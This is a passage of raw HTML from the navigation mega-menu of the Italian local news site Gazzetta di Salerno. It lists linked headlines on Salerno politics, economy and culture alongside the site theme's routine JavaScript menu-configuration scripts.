                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/processo-vassallo-ennesimo-rinvio-la-fondazione-non-ci-sta/"  rel="bookmark" class="td-image-wrap " title="Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Fav_Dario-Vassallo-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Fav_Dario-Vassallo-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Fav_Dario-Vassallo-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/processo-vassallo-ennesimo-rinvio-la-fondazione-non-ci-sta/"  rel="bookmark" title="Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta">Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/traffico-di-rifiuti-8-arresti-dei-carabinieri/"  rel="bookmark" class="td-image-wrap " title="Traffico di rifiuti, 8 arresti dei Carabinieri" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/arera-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/arera-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/arera-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Traffico di rifiuti, 8 arresti dei Carabinieri" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/traffico-di-rifiuti-8-arresti-dei-carabinieri/"  rel="bookmark" title="Traffico di rifiuti, 8 arresti dei Carabinieri">Traffico di rifiuti, 8 arresti dei Carabinieri</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "2023";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "405";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/centinaia-di-posti-di-lavoro-a-rischio-incontro-allasl/"  rel="bookmark" class="td-image-wrap " title="Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/01/Sede-Asl-Sede-nuovo-logo-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/01/Sede-Asl-Sede-nuovo-logo-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/01/Sede-Asl-Sede-nuovo-logo-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/centinaia-di-posti-di-lavoro-a-rischio-incontro-allasl/"  rel="bookmark" title="Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL">Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" class="td-image-wrap " title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata">Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" class="td-image-wrap " title="Comuni montani, Cisl contro nuova classificazione" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Comuni montani, Cisl contro nuova classificazione" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" title="Comuni montani, Cisl contro nuova classificazione">Comuni montani, Cisl contro nuova classificazione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "5789";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "1448";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_24" data-td_block_id="tdi_17" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lavoro-istat-calo-occupati-01-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Lavoro, Istat, calo occupati 0,1% a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Lavoro, Istat, calo occupati 0,1% a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lavoro-istat-calo-occupati-01-a-dicembre/"  rel="bookmark" title="Lavoro, Istat, calo occupati 0,1% a dicembre">Lavoro, Istat, calo occupati 0,1% a dicembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/economia-istat-pil-in-crescita-nel-iv-trimestre-2025-03/"  rel="bookmark" class="td-image-wrap " title="Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/PIL-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/PIL-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/PIL-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/economia-istat-pil-in-crescita-nel-iv-trimestre-2025-03/"  rel="bookmark" title="Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%">Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/csa-fiadel-salerno-apre-patronato-a-fisciano/"  rel="bookmark" class="td-image-wrap " title="CSA Fiadel Salerno, apre patronato a Fisciano" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="CSA Fiadel Salerno, apre patronato a Fisciano" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/csa-fiadel-salerno-apre-patronato-a-fisciano/"  rel="bookmark" title="CSA Fiadel Salerno, apre patronato a Fisciano">CSA Fiadel Salerno, apre patronato a Fisciano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/busitalia-acquisisce-city-sightseeing-plauso-di-fit-cisl/"  rel="bookmark" class="td-image-wrap " title="Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/d29263fc-009b-4543-98fe-c59c6e532c65-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/d29263fc-009b-4543-98fe-c59c6e532c65-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/d29263fc-009b-4543-98fe-c59c6e532c65-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/busitalia-acquisisce-city-sightseeing-plauso-di-fit-cisl/"  rel="bookmark" title="Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl">Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "14908";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "3727";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_35" data-td_block_id="tdi_25" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_36" data-td_block_id="tdi_25" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_37" data-td_block_id="tdi_25" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_38" data-td_block_id="tdi_25" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_39" data-td_block_id="tdi_25" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_40" data-td_block_id="tdi_25" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_41" data-td_block_id="tdi_25" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_42" data-td_block_id="tdi_25" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_43" data-td_block_id="tdi_25" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_44" data-td_block_id="tdi_25" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”.">Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/doppio-riconoscimento-al-marateale-per-igor-righetti-premiati-il-suo-docufilm-e-i-suoi-programmi-radiofonici/"  rel="bookmark" class="td-image-wrap " title="Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm e i suoi programmi radiofonici" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm e i suoi programmi radiofonici" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/doppio-riconoscimento-al-marateale-per-igor-righetti-premiati-il-suo-docufilm-e-i-suoi-programmi-radiofonici/"  rel="bookmark" title="Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm e i suoi programmi radiofonici">Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/nazioni-in-armi-3-giorni-di-convegno-alluniversita-di-salerno/"  rel="bookmark" class="td-image-wrap " title="Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_NazioniInArmi-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_NazioniInArmi-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_NazioniInArmi-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/nazioni-in-armi-3-giorni-di-convegno-alluniversita-di-salerno/"  rel="bookmark" title="Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno">Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno</a></h3>            </div>
        </div>
